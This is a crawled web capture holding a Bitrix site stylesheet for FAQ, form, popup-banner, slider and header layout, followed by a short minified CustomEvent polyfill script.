	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 30px;
	/*min-height: 51px;*/
	font-style: normal;
	font-weight: 500;
	font-size: 18px;
	line-height: 26px;
	letter-spacing: 0.02em;
	color: #3D4241;
	cursor: pointer;
}

.faq-list-question:after{
	content: '';
	position: absolute;
	display: block;
	width: 20px;
	height: 10px;
	top: 24%;
	right: 4px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='10' viewBox='0 0 20 10' fill='none'%3E%3Crect width='20' height='10' fill='%23E5E5E5'/%3E%3Cg clip-path='url(%23clip0_0_1)'%3E%3Crect width='1440' height='984' transform='translate(-896 -239)' fill='white'/%3E%3Cpath d='M1 1L10 9L19 1' stroke='%23B59461' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_0_1'%3E%3Crect width='1440' height='984' fill='white' transform='translate(-896 -239)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
	background-position: center;
	background-repeat: no-repeat;
}

.active .faq-list-question:after{
	transform: rotate(180deg);
}

.faq-list-question-text{
	max-width: 88%;
}

.faq-list-answer{
	height: 0;
	overflow: hidden;
	transition: height 0.3s linear;
}

.active .faq-list-answer{
	height: auto;
	transition: height 0.3s linear;
}

.faq-list-answer-text{
	max-width: 88%;
	margin-bottom: 21px;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	color: #3D4241;
}
.faq-container{
	width: 100%;
}
.faq-form-wrap{
	width: 50%;
	margin-bottom: 30px;
}
.faq-form-input-wrap{
	margin-bottom: 10px;
}
.faq-form .faq-form-input {
	width: 100%;
	height: 39px;
	margin: 0px;
	padding: 0px 10px;
	box-sizing: border-box;
	font-size: 14px;
	color: #8184a1;
	border: 1px solid #E5E5E5;
	border-radius: 7px;
	background: #fff;
}
.faq-form .faq-form-textarea{
	height: 70px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.faq-form-btn{
	padding: 10px 15px;
}
.faq-list-answer-docs{
	margin-bottom: 30px;
}
.faq-list-answer-docs-item{
	margin-bottom: 10px;
}
.faq-list-answer-docs-item:last-child{
	margin-bottom: 0px;
}
.faq-list-answer-images{
	display: flex;
	justify-content: left;
	align-items: start;
	flex-wrap: wrap;
}
.faq-list-answer-images-item{
	width: 224px;
	height: 170px;
	position: relative;
	margin: 0 20px 20px 0;
	box-sizing: border-box;
	flex: none;
	overflow: hidden;
}
.faq-list-answer-images-link{
	display: block;
	width: 100%;
	height: 100%;
	filter: saturate(0.5);
	transition: 0.2s !important;
}
.faq-list-answer-images-img {
	width: 100%;
}
.faq-form-error{
	display: flex;
	margin-bottom: 5px;
	color: red;
}
.faq-form-success{
	font-size: 16px;
	color: #000;
}
.filter-pages-title{
	margin-bottom: 10px;
}
.filter-pages{
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
}
.filter-pages-item{
	position: relative;
	margin-right: 19px;
	margin-bottom: 15px;
}
.filter-pages-item:after{
	content: '';
	position: absolute;
	top: 2px;
	right: -10px;
	width: 1px;
	height: 15px;
	background: #ccc;
}
.index-marketing-text{
	font-size: 24px;
	margin-top: 10px;
	text-align: center;
}
.catalog-element-review-img-wrap img{
	max-width: 178px;
	max-height: 178px;
}
.detail-comment-answer-wrap{
	padding-left: 100px;
	clear: both;
}
.catalog-banners-slider{
	margin-bottom: 30px;
}
.catalog-banners-slider:before{
	content: '';
	display: table;
	clear: both;
}
.our-projects-main-title{
	margin-bottom: 10px;
	font-size: 22px;
	font-weight: bold;
	color: #575b71;
}
.banners_main{
	float: none;
}
.p404-container{
	display: flex;
	flex-direction: column;
	align-items: center;
	clear: both;
}
.p404-num{
	 font-size: 222px;
	 text-transform: uppercase;
}
.p404-main-text{
	margin-bottom: 10px;
	font-size: 18px;
	text-transform: uppercase;
}
.p404-description{
	font-size: 16px;
	text-align: center;
}
.header_4-left{
	margin-top: 22px;
}
.promotions__item-block{
	width: 100%;
}
.popup-banners-block{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 100000;
}
.popup-banners-shield{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 100000;
}
.popup-banners-list{
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	z-index: 100001;
}
.popup-banners-item{
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
}
.popup-banners-close{
	position: absolute;
	top: -15px;
	right: -15px;
	width: 18px;
	height: 18px;
	padding: 7px;
	background-color: #fff;
	border-radius: 50%;
	cursor: pointer;
}
.popup-banners-close svg{
	width: 100%;
	height: 100%;
}
.popup-banners-img{
	width: 100%;
	height: auto;
}
.popup-banners-button{
	position: absolute;
	right: 30px;
	bottom: 30px;
	display: flex;
	align-items: center;
	height: 36px;
	padding: 4px 15px;
	color: #fff !important;
	text-decoration: none !important;
	box-sizing: border-box;
	border-radius: 4px;
	transition: 0.2s;
	background-color: #113963;
	font-size: 18px;
}
.popup-banners-button:hover{
	background: #575b71 !important;
	border-color: #575b71 !important;
}
.index-slider{
	position: relative;
	height: 316px;
	margin-top: 17px;
}
@media (min-width: 300px) and (max-width: 1200px) {
	.index-slider {
		display: none;
	}
}

.index-slider-item-img{
	width: 100%;
}
.index-slider-navigation{
	position: absolute;
	top: 45%;
	width: 30px;
	height: 30px;
	display: flex;
	background-color: #fff;
	/*border: 1px solid #ccc;*/
	border-radius: 3px;
	cursor: pointer;
	z-index: 1;
}
.index-slider-next{
	left: 10px;
}
.index-slider-prev{
	right: 10px;
}
.index-slider-navigation-inner{
	position: relative;
	width: 100%;
	height: 100%;
}
.index-slider-prev .index-slider-navigation-inner:after{
	transform: rotate(135deg);
	left: 7px;
}
.index-slider-next .index-slider-navigation-inner:after{
	transform: rotate(-45deg);
	left: 12px;
}
.index-slider-prev .index-slider-navigation-inner:after,
.index-slider-next .index-slider-navigation-inner:after {
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 9.5px;
	z-index: 1;
}
.free-pnr-block{
	display: flex;
	align-items: center;
	margin-top: 15px;
}
.free-pnr-icon{
	min-width: 70px;
	max-width: 70px;
	height: 70px;
	margin-right: 15px;
}
.free-pnr-img{
	width: 100%;
	height: auto;
}
.like-ps_opening_panel{
    font-size: 14px;
    line-height: 22px;
    color: #575b71;	
}
.like-ps_opening_panel .text-wrapper{
    display: flex;
}
.like-ps_opening_panel .right img{ 
	border: 1px solid #6799cc;
    border-radius: 6px;
    box-sizing: border-box;
    padding: 5px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    color: #575b71;
	width: auto;
	max-height: 320px;
}
.like-ps_opening_panel .left{
	float: left;
    width: 70%;
}
.like-ps_opening_panel .right{
	float: right;
    width: 30%;
	text-align: right;
}
.photo-wrapper{
	max-width: 100%;
	display: block;
	margin-top: 20px;
}

@media (max-width: 950px){
	.popup-banners-item{
		width: 90%;
	}
	.popup-banners-button{
		height: 32px;
		font-size: 12px;
	}
	.popup-banners-close{
		top: -12px;
		right: -12px;
		width: 13px;
		height: 13px;
		padding: 5px;
	}
}

@media screen and (max-width: 787px){
    .serv_modal{
		margin: 0px 0px 0px 198px;
	}
}


@media (max-width: 640px){
	.catalog-detail-pgroups{
		display: flex;
		flex-direction: column;
		margin: 0;
	}
	.catalog-detail-pgroups-col{
		width: 100%;
		flex-basis: 100%;
	}
	.catalog-detail-pgroup{
		overflow: hidden;
	}
	.catalog-detail-pgroup.open{
		overflow: visible;
	}
	.yuchai-mobile-img{
		display: flex;
		flex-direction: column;
	}
	.yuchai-mobile-img img{
		width: 100%;
	}
}
@media (max-width: 560px){
	.like-ps_opening_panel .text-wrapper{
		display: block;
		height: -webkit-fill-available;
	}
	.like-ps_opening_panel .left, .like-ps_opening_panel .right{
		width: 100%;
	}
	.like-ps_opening_panel .right{
		text-align: center;
		margin: auto;
	}
	.like-ps_opening_panel .right img{
		width: auto;
		max-height: 400px;
		margin: auto;
		margin-bottom: 20px;
	}
	.photo-wrapper{
		display: flow-root;
		padding: 20px 0;
	}
	.like-ps_opening_panel a.ps_service_btn{
	    margin: 24px 0 22px 40px;
	}
	.serv_modal{
		max-width: 85%;
		margin: 0px;	
	}
}


@media (max-width: 1012px){
	.photo-wrapper{
		padding-left: 20px;
		padding-right: 20px;
	}
	.photo_list .slick-next{
		right: -25px;
	}
	.photo_list .slick-prev {
		left: -25px;
	}
}

.custom-forms.kvt_block {
	margin: 0;
}
.custom-forms.kvt_block label{
	margin: 0px 5px 4px 0px;
}
.custom-forms.kvt_block label.disabled {
	display: none;
}

.custom-forms.kvt_block span.kvt_value {
	border-bottom: dashed 1px #8184a1;
}

@media screen and (max-width: 787px){
	.detail-comment-answer-wrap{
		padding-left: 30px;
	}
	.catalog-detail .column.four{
		width: 100%;
		display: flex;

	}

	.catalog-detail .price_buy_detail > div {
		width: 220px;
	}

	.catalog-detail .catalog-detail-price .catalog-detail-item-price {
		font-size:40px;
	}
}

.catalog-item-card .item-all-title{
	height: 51px;
}
.altasib_geobase_sml_win{
	transform: none;
	top: -40px;
	left: -272px;
}
.altasib_geobase_sml_win_block::before{
	top: 30px;
	left: auto;
	right: -14px;
	transform: rotateZ(90deg);
}
.header_4-block{
	display: flex !important;
	flex-flow: row nowrap;
	justify-content: flex-start;
	align-items: flex-start;
}
.header_4-left{
	width: 51%;
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: flex-start;
}
.header_4-right {
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: center;
	margin-top: 22px;
}
.header_4-left .delivery-text,
.header_4-right .phone-link{
	white-space: nowrap;
}
.header_4-right .phone-block.numbers{
	margin-bottom: 7px;
	color: #214060;
    font-size: 23px;
    font-weight: 700;
}
.catalog-section-list-block .catalog-section-list{
	float: none;
}
.catalog-section-list-new .image img{
	width: 40px;
	height: 40px;
}
@media (min-width: 1254px) {
	.header_2 {
		width: 470px;
	}
}
@media (min-width: 1254px) {
	.header_1 {
		width: 210px;
	}
	.header_2 {
		width: 455px;
	}
	.header_3 {
		margin-right: 20px;
	}
	.header_4 {
		width: 410px;
	}
}
@media screen and (max-width: 787px) {
	.header_4 {
		display: none !important;
	}
}

.clear-both{
	clear: both;
}
.width-25-percent{
	width: 25% !important;
}
/* End */
/* /local/templates/elektro_flat_copy/colors.css?1744788519138975 */
/* /local/templates/elektro_flat_copy/js/anythingslider/slider.css?14798484005127 */
/* /local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css?14798484004818 */
/* /local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css?14798484004554 */
/* /local/templates/elektro_flat_copy/js/spectrum/spectrum.css?147984840014363 */
/* /local/templates/elektro_flat_copy/css/owl.carousel.min.css?15266284652964 */
/* /local/templates/elektro_flat_copy/css/owl.theme.default.min.css?1606297513936 */
/* /local/templates/elektro_flat_copy/css/slick.css?15070529691776 */
/* /local/templates/elektro_flat_copy/css/slick-theme.css?17198351173153 */
/* /local/components/altop/callback/templates/.default/style.css?14798484002851 */
/* /local/components/altop/search.title/templates/.default/style.css?14798484006454 */
/* /local/components/a3hack/seo.tags/templates/.default/style.css?1470949200155 */
/* /local/templates/elektro_flat_copy/template_styles.css?1745384556219122 */
/* /local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css?150274358913573 */
/* /local/templates/elektro_flat_copy/custom.css?175388655010772 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dgufregat.ru/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17694877981051
body_size: 333
content:
; /* /bitrix/js/main/polyfill/customevent/main.polyfill.customevent.min.js?1562057296556*/

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.min.js?1562057296556";s:6:"source";s:65:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js";s:3:"min";s:69:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.min.js";s:3:"map";s:69:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.map.js";}"*/
(function(){"use strict";try{new window.CustomEvent("bx-test-custom-event",{bubbles:true,cancelable:true})}catch(t){var e=function(e,t){t=t||{};t.bubbles=!!t.bubbles;t.cancelable=!!t.cancelable;var n=document.createEvent("CustomEvent");n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail);var u=n.preventDefault;n.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return true}});u.call(this)};return n};e.prototype=window.Event.prototype;window.CustomEvent=e}})();
/* End */
;
//# sourceMappingURL=kernel_main_polyfill_customevent.map.js